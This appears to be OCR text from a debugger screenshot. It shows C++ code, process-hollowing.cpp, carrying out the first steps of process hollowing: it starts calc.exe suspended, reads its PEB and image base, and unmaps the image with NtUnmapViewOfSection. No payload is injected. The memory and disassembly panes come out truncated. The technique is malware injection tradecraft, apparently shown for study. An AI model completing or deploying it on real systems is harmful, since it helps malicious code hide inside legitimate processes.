 process-hollowing.cpp
process-hollowing
(Global Scope)
main()
6 #include <Windows.h>
7 #include <winternl.h>
8
9 using NtUnmapViewOfSection = NTSTATUS(WINAPI*)(HANDLE, PVOID);
10
11 int main()
12 {
13 //create destination process
14 LPSTARTUPINFOA si = new STARTUPINFOA();
15 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
16 PROCESS_BASIC_INFORMATION *pbi = new PROCESS_BASIC_INFORMATION();
17
18 CreateProcessA(NULL, (LPSTR)"calc.exe", NULL, NULL, NULL, CREATE_SUSPENDED, NULL, NULL, si, pi);
19 HANDLE process = pi->hProcess;
20
21 // get destination image PEB
22 DWORD returnLenght = 0;
23 NtQueryInformationProcess(process, ProcessBasicInformation, pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLenght);
24 DWORD pebImageBaseOffset = (DWORD)pbi->PebBaseAddress + 8;
25
26 // get destination imageBaseAddress
27 LPCVOID destImageBase = 0;
28 SIZE_T bytesRead = NULL;
29 ReadProcessMemory(process, (LPCVOID)pebImageBaseOffset, &destImageBase, 4, &bytesRead);
30
31 // read a first 2 bytes of the desttination image, they should be 4D 5A
32 LPVOID destImageMagicBytes = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 2);
33 ReadProcessMemory(process, (LPCVOID)destImageBase, destImageMagicBytes, 2, &bytesRead);
34
35 // carve out the destination image
36 NtUnmapViewOfSection myNtUnmapViewOfSection = (NtUnmapViewOfSection)(GetProcAddress(GetModuleHandleA("ntdll"), "NtUnmapViewOfSection"));
37 myNtUnmapViewOfSection(process, (LPVOID)destImageBase);
38
39
40 int err = GetLastError();
41
42 return 0;
43
100 %
Locals
Name Value Type
bytesRead 2 unsigned long
destImageBase 0x00f00000 const void *
destImageMagicBytes 0x009479f8 void *
Memory 1
Address: 0x008FF9BC
0x008FF9BC 00 00 f
0x008FF9D8 cc cc c
0x008FF9F4 cc cc c
0x008FFA10 24 fa 8
0x008FFA2C 65 da b
0x008FFA48 00 00 0
0x008FFA64 00 00 0
0x008FFA80 88 fa 8
0x008FFA9C 70 84 f
0x008FFAB8 00 00 0
0x008FFAD4 b0 fa 8
0x008FFAF0 98 41 f
0x008FFB0C 00 00 0
0x008FFB28 00 00 0
0x008FFB44 00 00 0
0x008FFB60 00 00 0
0x008FFB7C 00 00 0
0x008FFB98 00 00 0
0x008FFBB4 00 00 0
0x008FFBD0 00 00 0
0x008FFBEC 00 00 0
0x008FFC08 00 00 0
0x008FFC24 00 00 0
0x008FFC40 00 00 0
0x008FFC5C 00 00 0
0x008FFC78 00 00 0
0x008FFC94 00 00 0
0x008FFCB0 00 00 0
0x008FFCCC 00 00 0
0x008FFCE8 00 00 0
0x008FFD04 00 00 0
Memory 1 Call Stack
Disassembly
Address: main(void)
Viewing Options
// carve out
NtUnmapViewO
0139B98F mov
0139B991 push
0139B996 mov
0139B998 push
0139B99D call
0139B9A3 cmp